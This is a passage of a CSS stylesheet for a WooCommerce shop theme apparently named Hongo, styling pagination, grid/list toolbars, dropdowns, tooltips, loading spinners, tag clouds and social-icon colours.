	border-radius: 100%;
	display: inline-block;
	line-height: 25px;
	margin: 0 3px;
	text-align: center;
	vertical-align: middle;
}

.pagination .page-numbers:hover {
	border: 1px solid #dadada;
	color: #808080;
}

.pagination .page-numbers.current {
	border: 1px solid #8f8f8f;
	color: #fff;
	background-color: #8f8f8f;
	font-weight: 600
}

.pagination .prev,
.pagination .next {
	padding: 0;
	color: #808080;
	line-height: 28px;
}

.pagination .prev:hover,
.pagination .next:hover {
	border: 1px solid #fff;
	background-color: #fff;
	color: #232323
}

.pagination .page-numbers.dots {
	border: 0 solid #dadada;
	color: #808080;
}

.pagination .prev span,
.pagination .next span {
	display: none;
}

.inner-page-links {
	margin: 40px 0;
	display: inline-block;
	width: 100%
}

.inner-page-links .pagination-title {
	font-size: 15px;
}

.inner-page-links .post-page-numbers {
	border: 1px solid transparent;
	font-weight: 500;
	width: 28px;
	height: 28px;
	border-radius: 100%;
	display: inline-block;
	line-height: 25px;
	margin: 0 3px;
	text-align: center;
	vertical-align: middle;
}

.inner-page-links .post-page-numbers:hover {
	border: 1px solid #dadada;
	color: #808080;
}

.inner-page-links .post-page-numbers.current {
	border: 1px solid #8f8f8f;
	color: #fff;
	background-color: #8f8f8f;
	font-weight: 600
}

/* toolbar */

.hongo-list-grid-switch-wrap {
	margin-bottom: 32px;
	float: none;
	display: inline-block;
	margin-right: 25px;
	position: relative;
	top: -2px
}

.hongo-list-grid-layout-wrap {
	float: left;
	margin-top: 6px;
}

.hongo-list-grid-layout-wrap>div {
	padding-right: 26px;
	margin-right: 19px;
	position: relative;
}

.hongo-list-grid-layout-wrap>div:last-child {
	padding-right: 0;
	margin-right: 0;
}

.hongo-list-grid-layout-wrap>div:after {
	content: "/";
	color: #dfdfdf;
	position: absolute;
	right: 0;
	top: -1px;
	font-size: 20px;
	font-weight: 100;
}

.hongo-list-grid-layout-wrap>div:last-child:after {
	display: none;
}

.hongo-list-grid-layout-wrap .hongo-view-switch {
	float: left;
}

.hongo-list-grid-layout-wrap .hongo-view-switch a {
	margin-right: 6px;
}

.hongo-list-grid-layout-wrap .hongo-view-switch a img.active,
.hongo-list-grid-layout-wrap .hongo-view-switch a.active img.list-img,
.hongo-list-grid-layout-wrap .hongo-view-switch a.active img.grid-img {
	display: none;
}

.hongo-list-grid-layout-wrap .hongo-view-switch a .grid-img,
.hongo-list-grid-layout-wrap .hongo-view-switch a .list-img,
.hongo-list-grid-layout-wrap .hongo-view-switch a.active img.active {
	display: inline-block;
	vertical-align: inherit;
}

.hongo-list-grid-layout-wrap .hongo-view-switch a:last-child {
	margin-right: 0;
}

.hongo-list-grid-layout-wrap .woocommerce-result-count {
	float: left;
	margin: 0;
	padding: 0;
	line-height: 20px;
}

.hongo-column-switch {
	float: left;
	top: 7px;
	margin-top: 5px;
	position: relative;
	padding-left: 17px;
	margin-left: 15px;
}

.hongo-column-switch:after {
	top: -7px;
	font-size: 12px;
	font-weight: 100;
	content: "|";
	color: #afafaf;
	position: absolute;
	left: 0;
}

.hongo-column-switch a {
	float: left;
	margin-right: 8px;
}

.hongo-column-switch a:last-child {
	margin-right: 0;
}

.hongo-column-switch a span {
	float: left;
	margin: 0 1px;
	border: 1px solid #d6d6d6;
	width: 6px;
	height: 11px;
	background-color: transparent;
}

.hongo-column-switch a.active span {
	background-color: #8f8f8f;
	border-color: #8f8f8f;
}

.woocommerce .woocommerce-ordering {
	margin: 0 0 27px 0;
}

.woocommerce .woocommerce-ordering .select2-container--default .select2-selection--single {
	background-color: transparent;
	border-color: #d6d6d6
}

.woocommerce .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #808080;
	font-weight: 400;
	padding: 9px 15px 9px;
	text-transform: none;
}

.woocommerce .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__arrow {
	padding: 14px 15px 16px 15px;
}

.woocommerce .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-width: 5px 5px 0 5px;
	margin-left: -6px;
	margin-top: -3px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.woocommerce .woocommerce-ordering .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-width: 0 5px 5px 5px;
}

/* variation */

.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl {
	padding: 0;
	margin: 3px 0 0 0;
	border: 0;
	float: left;
	width: 100%;
	color: #8d8d8d;
}

.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dt {
	padding: 0 0 1px;
	margin: 0 5px 0 0;
	font-size: 11px;
	font-weight: 400;
	color: #8d8d8d;
}

.woocommerce ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd {
	padding: 0 0 1px;
	margin: 0 5px 0 0;
	font-size: 11px;
	font-weight: 400;
	color: #8d8d8d;
}

/* select dropdown */

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
	background-color: #232323;
	color: #b1b1b1;
}

.select2-container--default .select2-results__option[aria-selected=true],
.select2-container--default .select2-results__option[data-selected=true] {
	background-color: #efefef;
	color: #929292;
}

.select2-container--default .select2-selection--single {
	border: 1px solid #e8e8e8;
	width: 100%;
	margin: 0;
	max-width: 100%;
	resize: none;
	outline: none;
	border-radius: 0;
	height: auto;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 1;
	color: #212121;
	font-weight: 400;
	padding: 14px 15px 14px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 100%;
	top: 0;
	right: 0;
	width: auto;
	padding: 20px 15px 20px 15px;
}

.select2-search--dropdown .select2-search__field {
	padding: 4px 10px;
	margin-bottom: 0;
}

.select2-results__option {
	font-size: inherit;
	padding: 5px 10px;
	outline: none;
}

.select2-dropdown {
	border-radius: 0;
	border-color: #e8e8e8;
	z-index: 9;
}

.select2-container--open {
	z-index: 9999;
}

.mCSB_inside>.mCSB_container {
	margin-right: 5px;
}

.select2-container--default .select2-results>.select2-results__options {
	max-height: 210px;
}

.admin-bar .select2-container .select2-dropdown--above { 
	margin-top: 32px;
}

.admin-bar .select2-container .select2-dropdown--below {
	margin-top: 32px;
}

/* tooltip */

.tooltip {
	white-space: nowrap;
	padding: 0 5px;
	z-index: 9;
}

.tooltip-inner {
	max-width: 222px;
	padding: 6px 13px 6px;
	color: #e8e8e8;
	background-color: #1b1b1b;
	border-radius: 0;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 10px;
}

.tooltip.in {
	filter: alpha(opacity=1);
	opacity: 1;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.tooltip.top .tooltip-arrow {
	border-top-color: #1b1b1b
}

.tooltip.top-left .tooltip-arrow {
	border-top-color: #1b1b1b
}

.tooltip.top-right .tooltip-arrow {
	border-top-color: #1b1b1b
}

.tooltip.right .tooltip-arrow {
	border-right-color: #1b1b1b
}

.tooltip.left .tooltip-arrow {
	border-left-color: #1b1b1b
}

.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #1b1b1b
}

.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #1b1b1b
}

.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #1b1b1b
}

/* quick view */

.hongo-quick-view-popup .woocommerce div.product div.summary {
	padding-right: 0;
	margin-bottom: 0 !important;
}

.hongo-quick-view-popup .woocommerce div.product div.images {
	margin-bottom: 0 !important;
}

.hongo-quick-view-popup .woocommerce div.product div.images .swiper-button-next {
	right: 10px;
}

.hongo-quick-view-popup .woocommerce div.product div.images .swiper-button-prev {
	left: 10px;
}

.hongo-quick-view-popup .sale-new-wrap {
	width: auto;
}

#yith-quick-view-close {
	color: #000;
	opacity: 1;
	z-index: 999;
}

#yith-quick-view-close:hover {
	color: #f57250;
}

/* alert message */

.compare-error-msg {
	border: 1px solid #f6bab9;
	color: #e42d29;
	font-size: 11px;
	font-weight: 700;
	padding: 8px 15px;
}

.compare-error-msg i {
	margin: 0px 8px 0 0;
}

/* loading */

@keyframes spin {
	to {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

.loading:hover,
.loading {
	background-color: #fff !important;
	position: relative;
	border-color: transparent !important;
	opacity: 1 !important;
	transition: all 0s ease-in-out !important;
	-moz-transition: all 0s ease-in-out !important;
	-webkit-transition: all 0s ease-in-out !important;
	-ms-transition: all 0s ease-in-out !important;
	-o-transition: all 0s ease-in-out !important;
}

.loading::after,
.hongo-loader:after,
.hongo-loading .hongo-loader {
	background: none;
	content: "" !important;
	position: absolute;
	left: 50% !important;
	top: 50% !important;
	margin: -8px 0 0 -8px !important;
	opacity: 1 !important;
	right: inherit !important;
	z-index: 9;
	text-align: center;
	border: 2px solid hsla(0, 0%, 0%, 0.4);
	border-top-color: #000000;
	border-radius: 50%;
	width: 16px !important;
	height: 16px !important;
	animation: spin 1s linear infinite;
	-webkit-animation: spin 1s linear infinite;
}

.loading:before {
	position: absolute;
	z-index: 9;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	content: "" !important;
}

.hongo-loading {
	float: left;
	width: 100%;
	position: relative;
}

.hongo-loader {
	background-color: #fff;
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 9;
}

.hongo-loader:after {
	border-radius: 50%;
}

.woocommerce .blockUI.blockOverlay,
.blockUI.blockOverlay {
	background-color: rgba(255, 255, 255, .9) !important;
	display: block !important;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: 999;
	opacity: 1 !important;
}

.woocommerce .blockUI.blockOverlay::before,
.blockUI.blockOverlay::before {
	background: none;
	z-index: 99999;
	margin: 0;
	content: "" !important;
	left: 50%;
	top: 50%;
	margin: -11px 0 0 -11px;
	right: inherit;
	z-index: 9;
	text-align: center;
	position: absolute;
	opacity: 1 !important;
	border: 3px solid hsla(0, 0%, 0%, 0.4);
	border-top-color: #000;
	border-radius: 50%;
	width: 22px;
	height: 22px;
	animation: spin 1s linear infinite;
	-webkit-animation: spin 1s linear infinite;
}

header .woocommerce.widget_shopping_cart ul.cart_list .blockUI.blockOverlay {
	background-color: #000;
	display: block !important;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: 999;
	opacity: 1 !important;
}

header .woocommerce.widget_shopping_cart ul.cart_list .blockUI.blockOverlay::before {
	background: none;
	z-index: 99999;
	margin: 0;
	content: "" !important;
	left: 50%;
	top: 50%;
	margin: -11px 0 0 -11px;
	right: inherit;
	z-index: 9;
	text-align: center;
	position: absolute;
	opacity: 1 !important;
	border: 3px solid hsla(0, 0%, 100%, 0.4);
	border-top-color: #fff;
	border-radius: 50%;
	width: 22px;
	height: 22px;
	animation: spin 1s linear infinite;
	-webkit-animation: spin 1s linear infinite;
}

#infscr-loading {
	width: 100% !important;
	float: left;
	text-align: center;
	clear: both;
	position: absolute;
	bottom: -90px;
	height: 50px !important;
	opacity: 1 !important;
	left: 0;
	right: 0;
}

#infscr-loading img {
	width: 30px;
}

.tab-style1 .hongo-loader:after,
.tab-style2 .hongo-loader:after,
.tab-style3 .hongo-loader:after,
.single-product .hongo-woocommerce-tabs .hongo-loader:after {
	margin: -12px 0 0 -12px !important;
	border-width: 3px;
	width: 24px !important;
	height: 24px !important;
}

#infscr-loading .finish-load {
	display: inline-block;
	background-color: #fff;
	color: #232323;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 11px;
	padding: 4px 15px 3px;
	-webkit-box-shadow: 0 0 10px rgba(23, 23, 23, .1);
	box-shadow: 0 0 10px rgba(23, 23, 23, .1);
	margin-top: 15px;
}

.hongo-view-more-button-wrap {
	text-align: center;
	margin-top: 20px;
}

.hongo-view-more-button-wrap .view-more-button {
	margin: 0 auto !important;
}

/* checkbox */

.hongo-cb {
	width: 16px;
	height: 16px;
	border-radius: 100%;
	text-align: center;
	margin-right: 12px;
	display: inline-block;
	border: 1px solid #cacaca;
	background-color: #fff;
	position: relative;
	top: 4px;
}

.hongo-cb:hover:after,
a.active .hongo-cb:after,
li.active .hongo-cb:after,
li a:hover .hongo-cb:after {
	font-family: Font Awesome\ 5 Free;
	font-size: 8px;
	content: "\f00c";
	position: absolute;
	left: 3px;
	top: -1px;
	font-weight: 900;
	line-height: 16px;
}

a.active .hongo-cb:after,
li.active .hongo-cb:after {
	color: #f57250;
}

/* reset variations */

.woocommerce a.reset_variations {
	text-decoration: underline !important;
	color: #000000;
	font-weight: 500;
	clear: both;
	text-transform: uppercase;
	line-height: normal;
	font-size: 10px !important;
	width: max-content;
	display: table !important;
	margin-top: 8px;
}

.woocommerce a.reset_variations:hover {
	text-decoration: none !important;
}

.woocommerce a.reset_variations[style*="visibility: hidden"] {
	display: none !important;
}

/* search auto complete */

.ui-autocomplete {
	float: left;
	box-shadow: 0px 0px 5px rgba(0, 0, 0, .2);
	-moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, .2);
	-webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, .2);
	padding: 0;
	background: #FFF;
	position: absolute;
	z-index: 99999;
	max-height: 420px;
	overflow-y: auto;
}

.header-middle-search #big_search_no_results {
	padding: 2px 15px 0;
	position: absolute;
	z-index: 99999;
}

.ui-menu-item {
	list-style: none;
	padding: 10px;
	cursor: pointer;
}

.ui-menu-item:hover,
.ui-state-focus {
	background: #F1F1F1;
}

.ui-helper-hidden-accessible {
	display: none;
}

/* col nth */

.col-2-nth .col-md-6:nth-child(2n+1) {
	clear: left;
}

.col-2-nth .col-sm-6:nth-child(2n+1) {
	clear: left;
}

.col-3-nth .col-md-4:nth-child(3n+1) {
	clear: left;
}

.col-3-nth .col-sm-4:nth-child(3n+1) {
	clear: left;
}

.col-4-nth .col-md-3:nth-child(4n+1) {
	clear: left;
}

.col-4-nth .col-sm-3:nth-child(4n+1) {
	clear: left;
}

.col-6-nth .col-md-2:nth-child(6n+1) {
	clear: left;
}

.col-6-nth .col-sm-6:nth-child(6n+1) {
	clear: left;
}

.col-2-nth-item .col-md-6:nth-child(2n+1) {
	clear: left;
}

.col-3-nth-item .col-md-4:nth-child(3n+1) {
	clear: left;
}

.col-4-nth-item .col-md-3:nth-child(4n+1) {
	clear: left;
}

.col-6-nth-item .col-lg-2:nth-child(6n+1) {
	clear: left;
}

/* tag cloud */

.tagcloud {
	margin-top: 3px;
}

.tagcloud a {
	border: 1px solid #e8e8e8;
	border-radius: 3px;
	padding: 5px 13px 5px;
	font-size: 10px !important;
	line-height: normal;
	font-weight: 600;
	color: #808080;
	margin: 0 7px 7px 0;
	text-transform: uppercase;
	display: inline-block;
}

.tagcloud a:hover {
	background-color: #232323;
	border-color: #232323;
	color: #fff;
}

.tagcloud span {
	font-size: 11px;
	color: #d9d9d9;
	margin: 0 4px 0 4px;
	position: relative;
	top: -1px;
}

/* images width */

.image-very-small {
	width: 12px
}

.image-extra-small {
	width: 14px
}

.image-small {
	width: 16px
}

.image-medium {
	width: 20px
}

.image-extra-medium {
	width: 30px
}

.image-large {
	width: 40px
}

.image-extra-large {
	width: 50px
}

/* ===================================
	Social icon
====================================== */

/* social icon size */

.very-small-icon,
.extra-small-icon,
.small-icon,
.medium-icon,
.large-icon,
.extra-large-icon {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}

.extra-small-icon li,
.small-icon li,
.medium-icon li,
.large-icon li,
.extra-large-icon li,
.very-small-icon li {
	display: inline-block;
}

.extra-small-icon li:first-child,
.small-icon li:first-child,
.medium-icon li:first-child,
.large-icon li:first-child,
.extra-large-icon li:first-child,
.very-small-icon li:first-child {
	padding-left: 0;
}

.extra-small-icon li:last-child,
.small-icon li:last-child,
.medium-icon li:last-child,
.large-icon li:last-child,
.extra-large-icon li:last-child,
.very-small-icon li:last-child {
	padding-right: 0;
}

.very-small-icon {
	margin-left: -3px;
	margin-right: -3px;
}

.very-small-icon li {
	padding: 3px 5px
}

.extra-small-icon {
	margin-left: -3px;
	margin-right: -3px;
}

.extra-small-icon li {
	padding: 3px 5px
}

.small-icon {
	margin-left: -3px;
	margin-right: -3px;
}

.small-icon li {
	padding: 5px 5px
}

.medium-icon {
	margin-left: -3px;
	margin-right: -3px;
}

.medium-icon li {
	padding: 7px 8px
}

.large-icon {
	margin-left: -3px;
	margin-right: -3px;
}

.large-icon li {
	padding: 7px 10px
}

.extra-large-icon {
	margin-left: -3px;
	margin-right: -3px;
}

.extra-large-icon li {
	padding: 7px 12px
}

.very-small-icon a {
	font-size: 13px;
	width: 25px;
	height: 25px;
	line-height: 25px;
}

.extra-small-icon a {
	font-size: 14px;
	width: 30px;
	height: 30px;
	line-height: 30px;
}

.small-icon a {
	font-size: 16px;
	width: 40px;
	height: 40px;
	line-height: 40px;
}

.medium-icon a {
	font-size: 20px;
	width: 50px;
	height: 50px;
	line-height: 50px;
}

.large-icon a {
	font-size: 24px;
	width: 60px;
	height: 60px;
	line-height: 60px;
}

.extra-large-icon a {
	font-size: 30px;
	width: 70px;
	height: 70px;
	line-height: 70px;
}

/* social icon text and border color */

.social-icon-style-1 a.facebook-f:hover,
.social-icon-style-2 a.facebook-f,
.social-icon-style-3 a.facebook-f,
.social-icon-style-7 a.facebook-f:hover,
.social-icon-style-9 a.facebook-f:hover,
.social-icon-style-10 a.facebook-f,
.social-icon-style-13 a.facebook-f:hover,
.social-icon-style-14 a.facebook-f,
.social-icon-style-15 a.facebook-f:hover,
.social-icon-style-15 a.facebook-f .fa-facebook-f,
.social-icon-style-12 a.facebook-f i {
	color: #3b5998;
	border-color: #3b5998;
}

.social-icon-style-1 a.twitter:hover,
.social-icon-style-2 a.twitter,
.social-icon-style-3 a.twitter,
.social-icon-style-7 a.twitter:hover,
.social-icon-style-9 a.twitter:hover,
.social-icon-style-10 a.twitter,
.social-icon-style-13 a.twitter:hover,
.social-icon-style-14 a.twitter,
.social-icon-style-15 a.twitter:hover,
.social-icon-style-15 a.twitter .fa-twitter,
.social-icon-style-12 a.twitter i {
	color: #00aced;
	border-color: #00aced;
}

.social-icon-style-1 a.google-plus-g:hover,
.social-icon-style-2 a.google-plus-g,
.social-icon-style-3 a.google-plus-g,
.social-icon-style-7 a.google-plus-g:hover,
.social-icon-style-9 a.google-plus-g:hover,
.social-icon-style-10 a.google-plus-g,
.social-icon-style-13 a.google-plus-g:hover,
.social-icon-style-14 a.google-plus-g,
.social-icon-style-15 a.google-plus-g:hover,
.social-icon-style-15 a.google-plus-g fa-google-plus-g,
.social-icon-style-12 a.google-plus-g i {
	color: #dc4a38;
	border-color: #dc4a38;
}

.social-icon-style-1 a.dribbble:hover,
.social-icon-style-2 a.dribbble,
.social-icon-style-3 a.dribbble,
.social-icon-style-7 a.dribbble:hover,
.social-icon-style-9 a.dribbble:hover,
.social-icon-style-10 a.dribbble,
.social-icon-style-13 a.dribbble:hover,
.social-icon-style-14 a.dribbble,
.social-icon-style-15 a.dribbble:hover,
.social-icon-style-15 a.dribbble .fa-dribbble,
.social-icon-style-12 a.dribbble i {
	color: #ea4c89;
	border-color: #ea4c89;
}

.social-icon-style-1 a.youtube:hover,
.social-icon-style-2 a.youtube,
.social-icon-style-3 a.youtube,
.social-icon-style-7 a.youtube:hover,
.social-icon-style-9 a.youtube:hover,
.social-icon-style-10 a.youtube,
.social-icon-style-13 a.youtube:hover,
.social-icon-style-14 a.youtube,
.social-icon-style-15 a.youtube:hover,
.social-icon-style-15 a.youtube .fa-youtube,
.social-icon-style-12 a.youtube i,
.social-icon-style-12 a.linkedin-in i {
	color: #bb0000;
	border-color: #bb0000;
}

.social-icon-style-1 a.linkedin-in:hover,
.social-icon-style-2 a.linkedin-in,
.social-icon-style-3 a.linkedin-in,
.social-icon-style-7 a.linkedin-in:hover,
.social-icon-style-9 a.linkedin-in:hover,
.social-icon-style-10 a.linkedin-in,
.social-icon-style-13 a.linkedin-in:hover,
.social-icon-style-14 a.linkedin-in,
.social-icon-style-15 a.linkedin-in:hover,
.social-icon-style-15 a.linkedin-in .fa-linkedin-in,
.social-icon-style-12 a.instagram i {
	color: #007bb6;
	border-color: #007bb6;
}

.social-icon-style-1 a.pinterest-p:hover,
.social-icon-style-2 a.pinterest-p,
.social-icon-style-3 a.pinterest-p,
.social-icon-style-7 a.pinterest-p:hover,
.social-icon-style-9 a.pinterest-p:hover,
.social-icon-style-10 a.pinterest-p,
.social-icon-style-13 a.pinterest-p:hover,
.social-icon-style-14 a.pinterest-p,
.social-icon-style-15 a.pinterest-p:hover,
.social-icon-style-15 a.pinterest-p .fa-pinterest-p,
.social-icon-style-12 a.pinterest-p i {
	color: #CB2027;
	border-color: #CB2027
}

.social-icon-style-1 a.envelope:hover,
.social-icon-style-2 a.envelope,
.social-icon-style-3 a.envelope,
.social-icon-style-7 a.envelope:hover,
.social-icon-style-9 a.envelope:hover,
.social-icon-style-10 a.envelope,
.social-icon-style-13 a.envelope:hover,
.social-icon-style-14 a.envelope,
.social-icon-style-15 a.envelope:hover,
.social-icon-style-15 a.envelope .fa-envelope,
.social-icon-style-12 a.envelope i {
	color: #e45146;
	border-color: #e45146;
}

.social-icon-style-1 a.sms:hover,
.social-icon-style-2 a.sms,
.social-icon-style-3 a.sms,
.social-icon-style-7 a.sms:hover,
.social-icon-style-9 a.sms:hover,
.social-icon-style-10 a.sms,
.social-icon-style-13 a.sms:hover,
.social-icon-style-14 a.sms,
.social-icon-style-15 a.sms:hover,
.social-icon-style-12 a.sms i {
	color: #ffbd00;
	border-color: #ffbd00;
}

.social-icon-style-1 a.sharethis:hover,
.social-icon-style-2 a.sharethis,
.social-icon-style-3 a.sharethis,
.social-icon-style-7 a.sharethis:hover,
.social-icon-style-9 a.sharethis:hover,
.social-icon-style-10 a.sharethis,
.social-icon-style-13 a.sharethis:hover,
.social-icon-style-14 a.sharethis,
.social-icon-style-15 a.sharethis:hover,
.social-icon-style-12 a.sharethis i {
	color: #95D03A;
	border-color: #95D03A;
}

.social-icon-style-1 a.reddit:hover,
.social-icon-style-2 a.reddit,
.social-icon-style-3 a.reddit,
.social-icon-style-7 a.reddit:hover,
.social-icon-style-9 a.reddit:hover,
.social-icon-style-10 a.reddit,
.social-icon-style-13 a.reddit:hover,
.social-icon-style-14 a.reddit,
.social-icon-style-15 a.reddit:hover,
.social-icon-style-15 a.reddit .fa-reddit,
.social-icon-style-12 a.reddit i {
	color: #ff4500;
	border-color: #ff4500;
}

.social-icon-style-1 a.tumblr:hover,
.social-icon-style-2 a.tumblr,
.social-icon-style-3 a.tumblr,
.social-icon-style-7 a.tumblr:hover,
.social-icon-style-9 a.tumblr:hover,
.social-icon-style-10 a.tumblr,
.social-icon-style-13 a.tumblr:hover,
.social-icon-style-14 a.tumblr,
.social-icon-style-15 a.tumblr:hover,
.social-icon-style-15 a.tumblr .fa-tumblr,
.social-icon-style-12 a.tumblr i {
	color: #32506d;
	border-color: #32506d;
}

.social-icon-style-1 a.digg:hover,
.social-icon-style-2 a.digg,
.social-icon-style-3 a.digg,
.social-icon-style-7 a.digg:hover,
.social-icon-style-9 a.digg:hover,
.social-icon-style-10 a.digg,
.social-icon-style-13 a.digg:hover,
.social-icon-style-14 a.digg,
.social-icon-style-15 a.digg:hover,
.social-icon-style-12 a.digg i {
	color: #3293D4;
	border-color: #3293D4;
}

.social-icon-style-1 a.stumbleupon:hover,
.social-icon-style-2 a.stumbleupon,
.social-icon-style-3 a.stumbleupon,
.social-icon-style-7 a.stumbleupon:hover,
.social-icon-style-9 a.stumbleupon:hover,
.social-icon-style-10 a.stumbleupon,
.social-icon-style-13 a.stumbleupon:hover,
.social-icon-style-14 a.stumbleupon,
.social-icon-style-15 a.stumbleupon:hover,
.social-icon-style-12 a.stumbleupon i {
	color: #eb4924;
	border-color: #eb4924;
}

.social-icon-style-1 a.whatsapp:hover,
.social-icon-style-2 a.whatsapp,
.social-icon-style-3 a.whatsapp,
.social-icon-style-7 a.whatsapp:hover,
.social-icon-style-9 a.whatsapp:hover,
.social-icon-style-10 a.whatsapp,
.social-icon-style-13 a.whatsapp:hover,
.social-icon-style-14 a.whatsapp,
.social-icon-style-15 a.whatsapp:hover,
.social-icon-style-12 a.whatsapp i {
	color: #25d366;
	border-color: #25d366;
}

.social-icon-style-1 a.vk:hover,
.social-icon-style-2 a.vk,
.social-icon-style-3 a.vk,
.social-icon-style-7 a.vk:hover,
.social-icon-style-9 a.vk:hover,
.social-icon-style-10 a.vk,
.social-icon-style-13 a.vk:hover,
.social-icon-style-14 a.vk,
.social-icon-style-15 a.vk:hover,
.social-icon-style-15 a.vk .fa-vk,
.social-icon-style-12 a.vk i {
	color: #4c6c91;
	border-color: #4c6c91;
}

.social-icon-style-1 a.weibo:hover,
.social-icon-style-2 a.weibo,
.social-icon-style-3 a.weibo,
.social-icon-style-7 a.weibo:hover,
.social-icon-style-9 a.weibo:hover,
.social-icon-style-10 a.weibo,
.social-icon-style-13 a.weibo:hover,
.social-icon-style-14 a.weibo,
.social-icon-style-15 a.weibo:hover,
.social-icon-style-12 a.weibo i {
	color: #ff9933;
	border-color: #ff9933;
}

.social-icon-style-1 a.odnoklassniki:hover,
.social-icon-style-2 a.odnoklassniki,
.social-icon-style-3 a.odnoklassniki,
.social-icon-style-7 a.odnoklassniki:hover,
.social-icon-style-9 a.odnoklassniki:hover,
.social-icon-style-10 a.odnoklassniki,
.social-icon-style-13 a.odnoklassniki:hover,
.social-icon-style-14 a.odnoklassniki,
.social-icon-style-15 a.odnoklassniki:hover,
.social-icon-style-12 a.odnoklassniki i {
	color: #d7772d;
	border-color: #d7772d;
}

.social-icon-style-1 a.xing:hover,
.social-icon-style-2 a.xing,
.social-icon-style-3 a.xing,
.social-icon-style-7 a.xing:hover,
.social-icon-style-9 a.xing:hover,
.social-icon-style-10 a.xing,
.social-icon-style-13 a.xing:hover,
.social-icon-style-14 a.xing,
.social-icon-style-15 a.xing:hover,
.social-icon-style-15 a.xing .fa-xing,
.social-icon-style-12 a.xing i {
	color: #1a7576;
	border-color: #1a7576;
}

.social-icon-style-1 a.print:hover,
.social-icon-style-2 a.print,
.social-icon-style-3 a.print,
.social-icon-style-7 a.print:hover,
.social-icon-style-9 a.print:hover,
.social-icon-style-10 a.print,
.social-icon-style-13 a.print:hover,
.social-icon-style-14 a.print,
.social-icon-style-15 a.print:hover,
.social-icon-style-12 a.print i {
	color: #222222;
	border-color: #222222;
}

.social-icon-style-1 a.blogger:hover,
.social-icon-style-2 a.blogger,
.social-icon-style-3 a.blogger,
.social-icon-style-7 a.blogger:hover,
.social-icon-style-9 a.blogger:hover,
.social-icon-style-10 a.blogger,
.social-icon-style-13 a.blogger:hover,
.social-icon-style-14 a.blogger,
.social-icon-style-15 a.blogger:hover,
.social-icon-style-12 a.blogger i {
	color: #ff8000;
	border-color: #ff8000;
}

.social-icon-style-1 a.flipboard:hover,
.social-icon-style-2 a.flipboard,
.social-icon-style-3 a.flipboard,
.social-icon-style-7 a.flipboard:hover,
.social-icon-style-9 a.flipboardflipboard:hover,
.social-icon-style-10 a.flipboardflipboard,
.social-icon-style-13 a.flipboard:hover,
.social-icon-style-14 a.flipboard,
.social-icon-style-15 a.flipboard:hover,
.social-icon-style-12 a.flipboard i {
	color: #e12828;
	border-color: #e12828;
}

.social-icon-style-1 a.meneame:hover,
.social-icon-style-2 a.meneame,
.social-icon-style-3 a.meneame,
.social-icon-style-7 a.meneame:hover,
.social-icon-style-9 a.meneame:hover,
.social-icon-style-10 a.meneame,
.social-icon-style-13 a.meneame:hover,
.social-icon-style-14 a.meneame,
.social-icon-style-15 a.meneame:hover,
.social-icon-style-12 a.meneame i {
	color: #ff6400;
	border-color: #ff6400;
}

.social-icon-style-1 a.mailru:hover,
.social-icon-style-2 a.mailru,
.social-icon-style-3 a.mailru,
.social-icon-style-7 a.mailru:hover,
.social-icon-style-9 a.mailru:hover,
.social-icon-style-10 a.mailru,
.social-icon-style-13 a.mailru:hover,
.social-icon-style-14 a.mailru,
.social-icon-style-15 a.mailru:hover,
.social-icon-style-12 a.mailru i {
	color: #168de2;
	border-color: #168de2;
}

.social-icon-style-1 a.delicious:hover,
.social-icon-style-2 a.delicious,
.social-icon-style-3 a.delicious,
.social-icon-style-7 a.delicious:hover,
.social-icon-style-9 a.delicious:hover,
.social-icon-style-10 a.delicious,
.social-icon-style-13 a.delicious:hover,
.social-icon-style-14 a.delicious,
.social-icon-style-15 a.delicious:hover,
.social-icon-style-12 a.delicious i {
	color: #205cc0;
	border-color: #205cc0;
}

.social-icon-style-1 a.livejournal:hover,
.social-icon-style-2 a.livejournal,
.social-icon-style-3 a.livejournal,
.social-icon-style-7 a.livejournal:hover,
.social-icon-style-9 a.livejournal:hover,
.social-icon-style-10 a.livejournal,
.social-icon-style-13 a.livejournal:hover,
.social-icon-style-14 a.livejournal,
.social-icon-style-15 a.livejournal:hover,
.social-icon-style-12 a.livejournal i {
	color: #00b0ea;
	border-color: #00b0ea;
}

.social-icon-style-1 a.soundcloud:hover,
.social-icon-style-2 a.soundcloud,
.social-icon-style-3 a.soundcloud,
.social-icon-style-7 a.soundcloud:hover,
.social-icon-style-9 a.soundcloud:hover,
.social-icon-style-10 a.soundcloud,
.social-icon-style-13 a.soundcloud:hover,
.social-icon-style-14 a.soundcloud,
.social-icon-style-15 a.soundcloud:hover,
.social-icon-style-15 a.soundcloud .fa-soundcloud,
.social-icon-style-12 a.soundcloud i {
	color: #ffa500;
	border-color: #ffa500;
}

